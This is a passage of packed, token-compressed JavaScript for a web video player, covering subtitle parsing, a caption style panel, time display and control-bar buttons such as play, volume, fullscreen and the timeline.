qX(){if(Q.or.1g>1&&Q.pc<Q.A5){if(Q.fu==Q.or.1g-1){Q.fu=-1;Q.pc++}Q.fu++;dT(Q.or[Q.fu],(Q.4A=="4e"&&5m?1A:1w))}1h{hH();if(Q.zt==1){V 9l=Q.4t[\'2f\']+\' \'+Q.4t[\'ir\'];9F(9l)}3d(\'Ay\',\'2f 5a 6H\')}}K qN(){if(!8G){o1()}if(Q.8s!=\'\'&&Q.wF==1){1S.7U(Q.8s,Q.jq);Q.wF=0}if(1n){if(!4S()){1n.3Z=0;1n.7H()}1h{4s.Az()}}if(8R&&Q.m==\'2X\'){4L(8R)}if(Q.A1==1&&5Y){AC(7r)?\'\':iC()}}K AC(mc){V 5Z=1w;if(mc){mc.1C.eP!=\'2p\'?5Z=1A:\'\'}1b 5Z}K qt(f){V 5Z=\'fi\';if(f==\'i\'||f==\'b><i\'){5Z=\'OI\'}1b 5Z}K o4(f){V 5Z=\'fi\';if(f==\'b\'||f==\'b><i\'){5Z=\'OK\'}1b 5Z}K AD(){if(9Z){1V.2b().mg.wf()}}K ql(){if(9Z){1V.2b().mg.aM()}dU=1w}K AG(){7X?7X.c.3O=de(5J()):\'\';if(7W()>0){8j?8j.c.3O=de(7W()-5J()):\'\';8c?8c.c.3O=de(7W()):\'\'}}K de(aS,2e){V aS=1t.2z(aS);V e4=1t.5R(aS/60);V nZ=1t.5R(e4/60);e4=1t.5R(e4%60);aS=1t.5R(aS%60);(nZ>0||fH>5)&&e4<10?e4="0"+e4:"";aS=(aS>=10)?aS:"0"+aS;V 5Z=(nZ>0||fH>5?nZ+":":"")+e4+":"+aS;if(5Z.1g!=fH&&!2e){fH=5Z.1g;lA()}1b 5Z}K wi(){if(Q.2I.1p(\'#\')==0){Q.2I=un(Q.2I)}V ef=Q.2I.3V(\',\');V aD=Q.jp?Q.jp.3V(\',\'):3Q();2I=3Q();1k(V i=0;i<ef.1g;i++){if(ef[i]!=\'\'){if(aD[i]==2J){V hO=ef[i].3b(ef[i].lg(\'/\')+1);hO=hO.3b(0,hO.lg(\'.\'));aD[i]=hO}AJ(i,ef[i],aD[i]);aD[i]&&Q.q6?(aD[i]==Q.q6?9R=i:\'\'):\'\'}1h{if(9R==i){9R++}}}Q.ll=Q.2I;9S Q.2I}K AJ(l,1Q,rA){if(1Q){if(1Q.1p(\'#\')==0){1Q=un(1Q)}V gs=Q.yA;if(1Q.1p(\'9v=\')>0){gs=1Q.3b(1Q.1p(\'9v=\')+6)*1}if(5m&&(8G||k0)){V 7n=1L.1U(\'7n\');7n.5F(\'5W\',1Q);7n.5F(\'rA\',rA);Q.6i==1&&l==0?7n.5F(\'1f\',\'1A\'):\'\';1n.1I(7n)}1h{V rG=nO(1Q);if(rG){if(1Q.1p(\'.os\')>-1||1Q.1p(\'.BL\')>-1||1Q.1p(\'.oj\')>-1||1Q.1p(\'.BK\')>-1){2I[l]=1v();2I[l][0]=3Q();2I[l][1]=3Q();V 3g=3Q();3g=rG.3V(\'\\n\');V rJ=1;V t1=0;V t2=0;1k(i=0;i<3g.1g;i++){if(1Q.1p(\'.os\')>-1||1Q.1p(\'.BK\')>-1){if(3g[i].1p(\'-->\')>-1&&3g[i].1p(\':\')>-1){t1=ks(3g[i].3b(0,3g[i].1p(\'-->\')))*1+gs;t2=ks(3g[i].3b(3g[i].1p(\'-->\')+4,12))*1+gs;2I[l][0][t1]=\'\';1k(V j=t1;j<t2;j++){2I[l][1][j]=t1}rJ++}1h{if(3g[i]!=\'\'&&3g[i].1g>1&&3g[i]!=rJ){2I[l][0][t1]+=(2I[l][0][t1]!=\'\'?\'<br>\':\'\')+3g[i]}}}if(1Q.1p(\'.BL\')>-1||1Q.1p(\'.oj\')>-1){if(3g[i].1p(\'OQ:\')>-1){t1=ks(3g[i].3b((1Q.1p(\'.oj\')>-1?3g[i].1p(\'=0\')+3:12),12))*1+gs;t2=ks(3g[i].3b((1Q.1p(\'.oj\')>-1?3g[i].1p(\'=0\')+14:23),10))*1+gs;V p=\'\';if(3g[i].1p(\'0,,\')>0){p=3g[i].3b(3g[i].1p(\'0,,\')+3)}1h{if(3g[i].1p(\'BM,\')>0){p=3g[i].3b(3g[i].1p(\'BM,\')+6)}}if(2I[l][0][t1]!=2J){2I[l][0][t1]+=\'\\n\'+p}1h{2I[l][0][t1]=p}2I[l][0][t1]=2I[l][0][t1].3t(/{.*?}/,\'\');2I[l][0][t1]=2I[l][0][t1].3t(/\\\\\\\\N/,\'\\n\');1k(V j=t1;j<t2;j++){2I[l][1][j]=t1}}}}}}Q.6i=1}}}K BN(2s){if(6Y){om()}6Y=1U(\'2x\');dm=1U(\'2x\');3f.c.1I(dm);3f.c.1I(6Y);4L(6Y);4L(dm);ol=2s;6Y.3O=2s;ke=1A;8H()}K jU(){if(6Y){om();ke=1w}}K om(){if(6Y){6Y.3O=\'\';3f.c.8A(dm);3f.c.8A(6Y);dm=1m;6Y=1m}}K 8H(){V h=(!3n?Q.ph:Q.sh)-(Q.7R==1&&!3n?Q.2T/2:Q.2P);if(6Y){V 1x=Q.sw-60;1j(6Y,{"1u":"1G","1Z":(Q.jH.1g==6?\'#\':\'\')+Q.jH,\'kk\':Q.yE,\'fS\':(Q.eH*(3n?1.5:1))+\'%\',\'5B-g0\':\'b6\',\'5Q-1M\':\'ut%\',\'5B-O0\':\'9G 9G 9G eS(1,1,1,0.4)\'});1j(dm,{"1u":"1G","8L":(Q.jC.1g==6?\'#\':\'\')+Q.jC,\'2u\':Q.oZ,\'7o\':Q.yB/2});1j(6Y,{\'3C-1x\':1x});V 1s=h-Q.oR*(3n?Q.sh/Q.aT:1)-10-6Y.3F-5;V 1D=(Q.sw-(6Y.2L+20))/2;1j(6Y,{"1u":"1G","1s":1s,"1D":1D+10});1j(dm,{"1x":6Y.2L+20,"1M":6Y.3F+10,"1u":"1G","1s":1s-5,"1D":1D})}if(6G){V qV=(h-6G.3F);V km=4H.c.5n-6G.2L+4H.w+5;km<0?km=0:\'\';1j(6G,{"1u":"1G","1s":qV,"1D":km});1j(eN,{"1u":"1G","1s":qV,"1D":km})}}K ks(os){V 7J=os.3V(\':\');V 5Z=0;7J.1g==2?7J.wT("cP"):\'\';7J[0]!=\'cP\'?5Z+=7J[0]*Ne:\'\';7J[1]!=\'cP\'?5Z+=7J[1]*60:\'\';5Z+=7J[2].3b(0,2)*1;5Z=5Z*10+7J[2].3b(3,1)*1;1b 5Z}K vQ(){if(Q.oX==1){if(6G){wn(eN);wn(6G);8H()}1h{6G=1U(\'2x\');eN=1U(\'2x\');3f.c.1I(eN);3f.c.1I(6G);6G.3O=\'<2x id="BU" 1C="1x:N9;1M:BP;aZ:9G f6 eS(1F,1F,1F,0.5);aZ-r8:BV;7G-5j:gU;2T:9G;2q:2H"><2x id="C2" 1C="1x:Ng;1M:r7;2Y:#bZ;aZ-r8:BP;2T:9G;"><2x id="C1" 1C="1x:r7;1M:r7;2Y:#cX;aZ-r8:Nj;1Z:#cX;5B-g0:b6;\'+(Q.6i==0?\'ed:1D\':\'ed:hG\')+\'"></2x></2x></2x>\';1L.a3("BU").3J=wd;V jL=1U(\'2x\');6G.1I(jL);1j(jL,{"fS":"80%","1u":"1G","1s":5,"hG":7,"1Z":"#bZ","2u":0.5,"7G-1s":"-d9","2q":"2H"});jL.3O=\'×\';jL.3J=vQ;1j(6G,{"1u":"1G","1s":0,"1D":0,"1Z":"#bZ","7F":"90% yD-yC","7o":10,"2T":10,"1x":Bp});9I=1U(\'2x\');wj();6G.1I(9I);V b1=1U(\'2x\');eX(b1,1w);b1.3O=\'+\';1j(b1,{"7G":"0 ba ba 0"});V b2=1U(\'2x\');eX(b2,1w);b2.3O=\'-\';1j(b2,{"7G":"0 BV ba 0"});b1.3J=K(){Q.eH+=10;8H()};b2.3J=K(){Q.eH-=10;8H()};V b3=1U(\'2x\');eX(b3,1w);b3.3O=\'∧\';1j(b3,{"7G":"0 ba ba 0"});V b4=1U(\'2x\');eX(b4,1w);b4.3O=\'∨\';1j(b4,{"7G":"0 0 ba 0"});b3.3J=K(){Q.oR+=10;8H()};b4.3J=K(){Q.oR-=10;8H()};V s1=1L.1U(\'br\');9I.1I(s1);V c=3Q();V ny=3Q("rD","6a","yF","Nm","Nn","Nh","N7","MS");V nA=2;1k(V i=0;i<7;i++){c[i]=1U(\'2x\');eX(c[i],1A);1j(c[i],{"aZ":"9G f6 #"+(i==1?\'BJ\':ny[i]),"2u":0.7,"1Z":"#"+(ny[i])});c[i].3J=K(){Q.jH=J.1C.1Z;nz.1C.2u=0.7;J.1C.2u=1;nz=J;8H()};Q.jH==ny[i]?nA=i:\'\'}c[nA].1C.2u=1;nz=c[nA];V s2=1L.1U(\'br\');9I.1I(s2);V ec=3Q();V mv=3Q("rD","6a","N3","N2","N1","N0","MZ","MY");V nF=1;1k(i=0;i<7;i++){ec[i]=1U(\'2x\');eX(ec[i],1A);1j(ec[i],{"2Y-1Z":"#"+(mv[i]),"BW":"#"+(i==1?\'BJ\':mv[i]),"2u":0.7,"1Z":"#bZ"});i==0||i==2?1j(ec[i],{"1Z":"#cX"}):\'\';ec[i].3J=K(){Q.jC=J.1C.8L;nE.1C.2u=0.7;J.1C.2u=1;nE=J;8H()};Q.jC==mv[i]?nF=i:\'\'}ec[nF].1C.2u=1;nE=ec[nF];V s3=1L.1U(\'br\');9I.1I(s3);V nG=1U(\'2x\');9I.1I(nG);1j(nG,{"ed":"1D","7G":"0 d9 0 d9","2q":"1f"});nG.3O=\'-\';V ca=1U(\'2x\');1j(ca,{"1x":91,"1M":4,"aZ":"9G f6 #bZ","7o":4,"ed":"1D","7G":"ba wm","2q":"2H"});9I.1I(ca);V w6=1U(\'2x\');ca.1I(w6);1j(w6,{"1x":(Q.oZ*2c)+"%","1M":4,"7o":4,"2Y":"#bZ"});V nI=1U(\'2x\');9I.1I(nI);1j(nI,{"ed":"1D","7G":"0 0 0 d9","fS":"80%","2q":"1f"});nI.3O=\'+\';ca.3J=K(e){V n=e.nX-ct(J);n<5?n=0:\'\';1j(J.nL,{\'1x\':n});Q.oZ=n/J.2L;8H()};if(Q.jp){V gy=1L.1U(\'9C\');V aD=Q.jp.3V(\',\');V ef=Q.ll.3V(\',\');1k(V l=0;l<aD.1g;l++){V cl=1L.1U(\'w8\');1j(cl,{\'8L\':Q.oH,\'1Z\':Q.oG});cl.3O=aD[l];gy.1I(cl);if(aD[l]==Q.q6){9R=l;cl.5F("BX","1A")}if(ef[l]==\'\'){cl.5F("Nq","1A")}}if(Q.pG==1&&aD.1g>1){V cl=1L.1U(\'w8\');1j(cl,{\'8L\':Q.oH,\'1Z\':Q.oG});cl.3O=Q.4t[\'fw\'];gy.1I(cl)}9I.1I(gy);gy.Bh=K(){if(Q.pG==1&&J.nJ==J.1g-1){9R=0;nx=1A}1h{nx=1w;9R=J.nJ}};1j(gy,{\'1x\':ut,\'2q\':\'2H\'})}1j(eN,{"1u":"1G","1s":0,"1D":0,"2Y":"#cX","1x":6G.2L,"1M":6G.3F,"2u":"0.7","7o":10});8H();6G.1C.5q=7;eN.1C.5q=7}}1h{wd()}}K wd(){if(Q.oX==1){V el=6G.nL.nL.nL;1j(el,{"ed":(Q.6i==1?"1D":"hG")})}if(2I){Q.6i==0?Q.6i=1:Q.6i=0}1h{if(Q.2I&&Q.6i==0){wi();Q.6i=1}1h{Q.6i==0?Q.6i=1:Q.6i=0}}if(Q.6i==0){jU()}if(Q.oX==1){wj()}1h{if(4H){Q.6i?1j(4H.c,{\'2u\':4H.s.4w}):1j(4H.c,{\'2u\':4H.s.jr})}}}K wj(){Q.6i==0?1j(9I,{"7c":"6P"}):1j(9I,{"7c":"eP"});1j(1L.a3("C1"),{"2Y":(Q.6i==0?"#bZ":"#cX")});1j(1L.a3("C2"),{"2Y":(Q.6i==0?0:"#bZ")})}K eX(b,dz){9I.1I(b);1j(b,{"ed":"1D","C3":"b6","1x":(dz?11:20),"1M":(dz?11:"4A"),"aZ":"9G f6 eS(1F,1F,1F,0.5)","7o":(dz?11:20),"7G":(dz?"wm d9 Nu d9":0),"2T":(dz?"0":"0 0 0 0"),"2q":"2H"})}K 7f(){if(Q.5v&&bc.mA){}V 4f=1V.2b();4f.g9(1i 1K.7z(1V));2b=4f.7z.2t;2b.5o=K(){Q.d3=1A};2b.4P=K(){Q.d3=1w};if(!5m&&Q.9y==1&&Q.m=="2X"){2b.3m("ku",K(2i){2i.gm()})}9B=[];8X=0;tO();2S=Q.2b.3V(\',\');5E=0;3a=[];4a=[];1k(V i=0;i<2S.1g;i++){if(2S[i]==\'4e\'||2S[i]==\'ly\'){5G=1i 4z(\'4e\',20,20);4f.5K(\'ck\',5G);2b.1I(5G.c);1j(5G.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5G.h)/2+5G.s.3P-5G.s.3T});5G.c.3J=6t;if(Q.2e==1&&5G.s.6A==0){5G.c.5o=K(){V ai=5G.s.C4?5G.s.C4:Q.4t[\'4e\'];5X(5G.c,ai)};5G.c.4P=K(){6o(5G.c)}}6g=1i 4z((2S[i]==\'ly\'?\'7d\':\'7H\'),20,20,\'\',\'4e\');4f.5K(\'hH\',6g);2b.1I(6g.c);1j(6g.c,{\'2q\':\'2H\',\'2r\':\'2p\',\'1u\':\'1G\',\'1s\':(Q.2P-6g.h)/2+6g.s.3P-6g.s.3T});2S[i]==\'ly\'?6g.c.3J=bx:6g.c.3J=6t;3a[i]=6g.w+Q.4M;5E+=3a[i]+5G.s.3R+5G.s.4k;4a[i]=5G;if(Q.2e==1&&6g.s.6A==0){6g.c.5o=K(){5X(6g.c,6g.s.C5?6g.s.C5:Q.4t[\'7H\'])};6g.c.4P=K(){6o(6g.c)}}}if(2S[i]==\'9u\'){6C=1i 4z(\'9u\',30,20);4f.5K(\'hI\',6C);2b.1I(6C.c);1j(6C.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-6C.h)/2+6C.s.3P-6C.s.3T});6C.c.3J=hI;3a[i]=6C.w+Q.4M;5E+=3a[i]+6C.s.3R+6C.s.4k;4a[i]=6C;if(Q.2e==1&&6C.s.6A==0){6C.c.5o=K(){5X(6C.c,6C.s.2e?6C.s.2e:Q.4t[\'9u\'])};6C.c.4P=K(){6o(6C.c)}}}if(2S[i]==\'7d\'){6D=1i 4z(\'7d\',20,20);4f.5K(\'bx\',6D);2b.1I(6D.c);1j(6D.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-6D.h)/2+6D.s.3P-6D.s.3T});6D.c.3J=bx;3a[i]=6D.w+Q.4M;5E+=3a[i]+6D.s.3R+6D.s.4k;4a[i]=6D;if(Q.2e==1&&6D.s.6A==0){6D.c.5o=K(){5X(6D.c,6D.s.2e?6D.s.2e:Q.4t[\'7d\'])};6D.c.4P=K(){6o(6D.c)}}}if(2S[i].1p(\'my\')==0){V m=2S[i].3b(2);5r[m]=1i 4z(\'my\'+m,20,20);2b.1I(5r[m].c);1j(5r[m].c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5r[m].h)/2+5r[m].s.3P-5r[m].s.3T});5r[m].c.id=\'NB\'+m;5r[m].c.3J=K(){C6(J.id)};3a[i]=5r[m].w+Q.4M;5E+=3a[i]+5r[m].s.3R+5r[m].s.4k;4a[i]=5r[m];if(Q.2e==1&&5r[m].s.6A==0&&5r[m].s.2e){5r[m].c.5o=K(){5X(5r[m].c,5r[m].s.2e)};5r[m].c.4P=K(){6o(5r[m].c)}}}if(2S[i]==\'6v\'){6F=1i 4z(\'6v\',20,20);4f.5K(\'eU\',6F);2b.1I(6F.c);1j(6F.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-6F.h)/2+6F.s.3P-6F.s.3T});6F.c.3J=eU;3a[i]=6F.w+Q.4M;5E+=3a[i]+6F.s.3R+6F.s.4k;4a[i]=6F;if(Q.2e==1&&6F.s.6A==0){6F.c.5o=K(){5X(6F.c,6F.s.2e?6F.s.2e:Q.4t[\'6v\'])};6F.c.4P=K(){6o(6F.c)}}}if(Q.pl!=\'\'){if(2S[i]==\'7y\'){5s=1i 4z(\'7y\',20,20);4f.5K(\'eW\',5s);2b.1I(5s.c);1j(5s.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5s.h)/2+5s.s.3P-5s.s.3T});5s.c.3J=eW;3a[i]=5s.w+Q.4M;5E+=3a[i]+5s.s.3R+5s.s.4k;4a[i]=5s;if(Q.2e==1&&5s.s.6A==0){5s.c.5o=K(){5X(5s.c,5s.s.2e?5s.s.2e:Q.4t[\'7y\'])};5s.c.4P=K(){6o(5s.c)}}}if(2S[i]==\'em\'){4I=1i 4z(\'em\',20,20);4f.5K(\'hW\',4I);2b.1I(4I.c);1j(4I.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-4I.h)/2+4I.s.3P-4I.s.3T});if(Q.93==0){1j(4I.c,{\'2u\':0.3,\'5l\':\'4w(2u=30)\',\'2q\':\'1f\'})}4I.c.3J=hW;3a[i]=4I.w+Q.4M;5E+=3a[i]+4I.s.3R+4I.s.4k;4a[i]=4I;if(Q.2e==1&&4I.s.6A==0){4I.c.5o=K(){5X(4I.c,4I.s.2e?4I.s.2e:Q.4t[\'em\'])};4I.c.4P=K(){6o(4I.c)}}}}if(2S[i]==\'j8\'){7X=1i 4z(\'j8\',30,20);4f.5K(\'H0\',7X);2b.1I(7X.c);1j(7X.c,{\'2q\':\'1f\',\'1u\':\'1G\',\'1s\':(Q.2P-7X.h)/2+3+7X.s.3P*1-7X.s.3T*1,\'9H-bd\':\'li\'});3a[i]=7X.w+Q.4M;5E+=3a[i]+7X.s.3R+7X.s.4k;4a[i]=7X;l4++}if(2S[i]==\'AT\'){8j=1i 4z(\'AT\',30,20);4f.5K(\'Kz\',8j);2b.1I(8j.c);1j(8j.c,{\'2q\':\'1f\',\'1u\':\'1G\',\'1s\':(Q.2P-8j.h)/2+3+8j.s.3P*1-8j.s.3T*1,\'9H-bd\':\'li\'});3a[i]=8j.w+Q.4M;5E+=3a[i]+8j.s.3R+8j.s.4k;4a[i]=8j;l4++}if(2S[i]==\'pm\'){8c=1i 4z(\'pm\',30,20);4f.5K(\'GZ\',8c);2b.1I(8c.c);1j(8c.c,{\'2q\':\'1f\',\'1u\':\'1G\',\'1s\':(Q.2P-8c.h)/2+3+8c.s.3P*1-8c.s.3T*1,\'9H-bd\':\'li\'});3a[i]=8c.w+Q.4M;5E+=3a[i]+8c.s.3R+8c.s.4k;4a[i]=8c;l4++}if(2S[i]==\'|\'){9B[8X]=1i 4z(\'sH\',5,20);4f.5K(\'GY\',9B[8X]);2b.1I(9B[8X].c);1j(9B[8X].c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-9B[8X].h)/2+9B[8X].s.3P-9B[8X].s.3T});3a[i]=9B[8X].w+Q.4M;5E+=3a[i]+9B[8X].s.3R+9B[8X].s.4k;4a[i]=9B[8X];8X++}if(2S[i]==\'IN\'){V 4b=g5(\'6I\');6Q=1U(\'2x\');4f.cM(\'GX\',6Q);2b.1I(6Q);V lh=Q.jo[\'h\'];if(Q.6b){if(Q.6b[\'h\']){lh=Q.6b[\'h\']}}if(4b[\'1u\']==0){if(lh%2!=4b[\'h\']%2){4b[\'h\']++}if(4b[\'o\']==1){4b[\'w\']=4b[\'h\']}}1j(6Q,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':4b[\'3P\']*1-4b[\'3T\']*1,\'1x\':4b[\'w\']+\'px\',\'1M\':4b[\'h\']+\'px\',\'7o\':(4b[\'w\']*4b[\'o\'])+\'px\',\'2u(\':4b[\'4w\'],\'5l\':\'4w(2u=\'+(4b[\'4w\']*2c)+\')\'});9A(6Q,4b[\'1Z\']);if(4b[\'1H\']){if(4d(4b[\'1H\']).1p("6W")==0){6X(4b[\'1H\'],6Q,0,4b[\'7C\'],4b[\'8e\'],4b[\'8x\'])}}if(4b[\'bg\']==1){1j(6Q,{\'aZ\':\'d9 f6 #\'+2G(4b[\'8Y\'])})}k6=4b[\'1u\'];if(Q.2e==1&&4c[\'6A\']==0){6Q.5o=K(){1n.2n?5X(6Q,\'5Q\'):\'\'};6Q.4P=K(){6o(6Q)}}}if(2S[i]==\'C8\'&&!5m){V 4b=g5(\'C8\');6m=1U(\'2x\');4f.cM(\'GW\',6m);2b.1I(6m);1j(6m,{\'2H-a0\':\'2p\',\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':4b[\'w\']+\'px\',\'1M\':4b[\'h\']+\'px\',\'7o\':(4b[\'w\']*4b[\'o\'])+\'px\',\'2u\':4b[\'4w\'],\'5l\':\'4w(2u=\'+(4b[\'4w\']*2c)+\')\'});9A(6m,4b[\'1Z\']);kn=4b[\'1u\'];if(Q.fe){3W(6m)}if(4b[\'bg\']==1){1j(6m,{\'aZ\':\'d9 f6 #\'+2G(4b[\'8Y\'])})}}if(2S[i]==\'q7\'&&!5m&&Q.2b.1p("cR")>-1){2S[i]=\'4p\';Q.zF=Q.zE}if((2S[i]==\'4p\'||2S[i]==\'hl\')&&!5m){5L=1i 4z(\'4p\',20,20);4f.5K(\'bl\',5L);2b.1I(5L.c);1j(5L.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5L.h)/2+5L.s.3P-5L.s.3T});5L.c.3J=kr;5A=1i 4z(\'FV\',20,20,\'\',\'4p\');4f.5K(\'GV\',5A);2b.1I(5A.c);1j(5A.c,{\'2r\':\'2p\',\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5A.h)/2+5A.s.3P-5A.s.3T});3a[i]=5A.w+Q.4M;5E+=3a[i]+5A.s.3R+5A.s.4k;5A.c.3J=kr;4a[i]=5L;if(Q.2e==1&&5L.s.6A==0){5L.c.3m("nR",K(){V ai=Q.4t[\'q7\'];5X(5L.c,ai)});5L.c.3m("nQ",K(){6o(5L.c)});5A.c.3m("nR",K(){V ai=Q.4t[\'uZ\'];5X(5A.c,ai)});5A.c.3m("nQ",K(){6o(5A.c)})}if(2S[i]==\'hl\'){Q.fe=1A;3M=1U(\'2x\');4f.cM(\'GU\',3M);2b.1I(3M);Q.zH.bg=0;1j(3M,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':0});2k=g5(\'hl\');9P=1U(\'2x\');3M.1I(9P);1j(9P,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':2k[\'w\'],\'1M\':2k[\'h\'],\'7o\':((2k[\'h\']/2)*2k[\'o\'])+\'px\',\'2u\':2k[\'8v\'],\'5l\':\'4w(2u=\'+(2k[\'8v\']*2c)+\')\'});9A(9P,2k[\'bp\']);2k[\'7m\']=1w;1j(3M,{\'2r\':\'2p\',\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-2k[\'h\'])-10});7A=1U(\'2x\');3M.1I(7A);1j(7A,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':2k[\'w\'],\'1M\':2k[\'h\'],\'7o\':((2k[\'h\']/2)*2k[\'o\'])+\'px\',\'2u\':2k[\'8S\'],\'5l\':\'4w(2u=\'+(2k[\'8S\']*2c)+\')\'});if(2k[\'cD\']){2k[\'9J\']=2k[\'cD\']}9A(7A,2k[\'9J\']);1j(3M,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(-2k[\'h\'])});1j(7A,{\'1M\':2k[\'h\']*Q.4p,\'1s\':2k[\'h\']-2k[\'h\']*Q.4p});3M.gL=K IC(e){2k[\'7m\']=1A;if(!e)V e=1S.2i;uA(e)};3M.nU=K IB(e){if(!e)V e=1S.2i;uA(e)};3M.hf=K IA(e){2k[\'7m\']=1w};3M.5o=K IR(e){2k[\'kc\']=1A};3M.4P=K IS(e){2k[\'kc\']=1w};5A.c.3m("nR",ka);5L.c.3m("nQ",ka);5A.c.3m("nQ",ka);5L.c.3m("nR",ka);5A.c.4P=5L.c.4P=Bn;3M.1C.5q=7;if(6m){3W(6m)}}}if(2S[i]==\'Jb\'&&!5m){2S[i]=\'cR\';Q.h3=Q.Cb}if(2S[i]==\'cR\'&&!5m){3M=1U(\'2x\');4f.cM(\'GT\',3M);2b.1I(3M);2k=g5(\'cR\');V vK=1U(\'2x\');3M.1I(vK);1j(vK,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':-10,\'1x\':2k[\'w\'],\'1M\':(2k[\'h\']+20),\'2u\':\'0\',\'5l\':\'4w(2u=0)\'});9P=1U(\'2x\');3M.1I(9P);1j(9P,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':2k[\'w\'],\'1M\':2k[\'h\'],\'7o\':((2k[\'h\']/2)*2k[\'o\'])+\'px\',\'2u\':2k[\'8v\'],\'5l\':\'4w(2u=\'+(2k[\'8v\']*2c)+\')\'});9A(9P,2k[\'bp\']);2k[\'7m\']=1w;7A=1U(\'2x\');3M.1I(7A);1j(7A,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1M\':2k[\'h\'],\'7o\':((2k[\'h\']/2)*2k[\'o\'])+\'px\',\'2u\':2k[\'8S\'],\'5l\':\'4w(2u=\'+(2k[\'8S\']*2c)+\')\'});if(2k[\'cD\']){2k[\'9J\']=2k[\'cD\']}9A(7A,2k[\'9J\']);1j(3M,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-2k[\'h\'])/2+2k[\'3P\']-2k[\'3T\']});3a[i]=2k[\'w\']+Q.4M+5;5E+=3a[i]+2k[\'3R\']+2k[\'4k\'];1j(7A,{\'1x\':2k[\'w\']*(v?v:Q.4p)});3M.gL=K(e){2k[\'7m\']=1A;if(!e)V e=1S.2i;uz(e)};3M.nU=K(e){if(!e)V e=1S.2i;uz(e)};3M.4P=K(e){if(!e)V e=1S.2i;Bt(e)};3M.hf=K(e){};4a[i]=3M}if(2S[i]==\'t0\'&&!5m){8f=1U(\'2x\');4f.cM(\'GR\',8f);2b.1I(8f);aU=[];Q.6p.8v?Q.3j.8v=Q.6p.8v:\'\';Q.6p.8S?Q.3j.8S=Q.6p.8S:\'\';if(Q.6p.1H){if(Q.6p.1H==1){Q.3j.n=10;Q.3j.cT=1}if(Q.6p.1H==2){Q.3j.n=5;Q.3j.cT=0}if(Q.6p.1H==3){Q.3j.n=10;Q.3j.cT=0}}Q.6p.n?Q.3j.n=Q.6p.n:\'\';Q.6p.cT?Q.3j.cT=Q.6p.cT:\'\';Q.6p.Y?Q.3j.Y=Q.6p.Y:\'\';Q.6p.3P?Q.3j.3P=Q.6p.3P:Q.3j.3P=0;Q.6p.3T?Q.3j.3T=Q.6p.3T:Q.3j.3T=0;Q.3j.w=Q.3j.n*5*Q.3j.Y;Q.3j.h=10*Q.3j.Y;1k(vb=0;vb<Q.3j.n;vb++){V kO=(Q.3j.cT==1?(10/Q.3j.n)*(vb+1):10*Q.3j.Y);aU[vb]=1i 4z(\'t0\',3*Q.3j.Y,kO);8f.1I(aU[vb].c);1j(aU[vb].c,{\'1u\':\'1G\',\'1s\':10*Q.3j.Y-kO*Q.3j.Y,\'1D\':vb*5*Q.3j.Y+10*(Q.3j.Y-1),\'2u\':Q.3j.8v});if(Q.6p.cT==1){aU[vb].c.5o=K(e){1j(J,{\'1s\':kO-1})};aU[vb].c.4P=K(e){1j(J,{\'1s\':kO})}}};8f.gL=K(e){8f.7m=1A;if(!e)V e=1S.2i;uo(e)};8f.nU=K(e){if(!e)V e=1S.2i;uo(e)};8f.hf=K(e){8f.7m=1w};1j(8f,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-Q.3j.h)/2+(Q.3j.h-10)*Q.3j.Y+Q.3j.3P-Q.3j.3T,\'1x\':Q.3j.w,\'1M\':Q.3j.h});3a[i]=(Q.3j.n+1)*5+Q.4M;5E+=3a[i]+(Q.3j.3R?Q.3j.3R:0)+(Q.3j.4k?Q.3j.4k:0);4a[i]=8f;v!=0?hs(-v):\'\'}if(2S[i]==\'aa\'){4f.g9(1i 1K.bU(1V));4f.g9(1i 1K.bV(1V));7E=1V.2b().qk.3L.62;az=1V.2b().rN.3L.62;3a[i]=7E.w+Q.4M;5E+=3a[i]+7E.s.3R+7E.s.4k;4a[i]=7E;if(Q.2e==1&&7E.s.6A==0){7E.c.5o=K(){5X(7E.c,(7E.s.2e?7E.s.2e:Q.4t[\'aa\']))};7E.c.4P=K(){6o(7E.c)};az.c.5o=K(){5X(az.c,(az.s.2e?az.s.2e:Q.4t[\'e6\']))};az.c.4P=K(){6o(az.c)}}}if(2S[i]==\'2I\'){4H=1i 4z(\'2I\',20,20);4f.5K(\'Gu\',4H);2b.1I(4H.c);1j(4H.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-4H.h)/2+4H.s.3P-4H.s.3T});4H.c.3J=vQ;3a[i]=4H.w+Q.4M;5E+=3a[i]+4H.s.3R+4H.s.4k;4a[i]=4H;if(Q.2e==1&&4H.s.6A==0){4H.c.5o=K(){5X(4H.c,4H.s.2e?4H.s.2e:Q.4t[\'2I\'])};4H.c.4P=K(){6o(4H.c)}}Q.6i==0?1j(4H.c,{\'2u\':4H.s.jr}):\'\'}if(2S[i]==\'hd\'){if(Q.5v){Q.9M=\'Aa,mI,A7,dz,4A\';Q.hd=\'zi,A9,A8,A6,4A\';Q.bC==60?Q.bC=55:\'\';Q.bJ=\'\'}if(Q.hd||Q.bJ!=\'\'){V 